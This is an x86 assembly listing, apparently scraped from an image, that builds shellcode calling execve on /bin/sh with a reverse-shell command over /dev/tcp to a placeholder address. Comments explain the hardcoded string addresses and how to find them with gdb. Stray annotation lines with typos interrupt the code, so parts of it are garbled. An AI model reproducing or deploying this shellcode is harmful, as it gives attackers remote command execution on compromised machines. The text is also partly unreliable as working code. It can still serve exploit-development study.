 .type function, @function
function:
pushl %ebp
movl %esp, %ebp
# This is where we construct our shellcode. In order to work
# out the total to be disassembled we use: address of string
# - address of jmp + string.
# Call execve(). We build the array to be passed to execve()
# on the stack.
xorl %eax,%eax # Zero %eax
#movb %al,0x80483a8 # NULL terminate "-c"
#movb %al,0x80483a5 # NULL terminate /bin/sh
1 comment 2 line code which dynamincally null terminate the string
pushl %eax # Put NULL on the stack
pushl $0x804839f # Put address of "bash ...." on stack
pushl $0x804839c # Put address of "-c" on stack
pushl $0x8048394 # Put address of "/bin/sh" on stack
xorl %edx, %edx # NULL in %edx
movl %esp,%ecx # Address of array in %ecx
movl $0x8048394,%ebx # Address of /bin/sh in %ebx
movb $0xb,%al # Set up for execve call in %eax
int $0x80 # Jump to kernel mode and invoke syscall
2 use gdb to get the string's
address, and then caculate
base the difference
.string "/bin/sh\0-c\0sh -i>&/dev/tcp/0.0.0.0/3 0>&1" # The string at:0x804839e 0x8048394
# "-c" at:0x80483a6 0x804839c
# "sh .." at:0x80483a9 0x804839f
popl %ebp
ret
.size function, .-function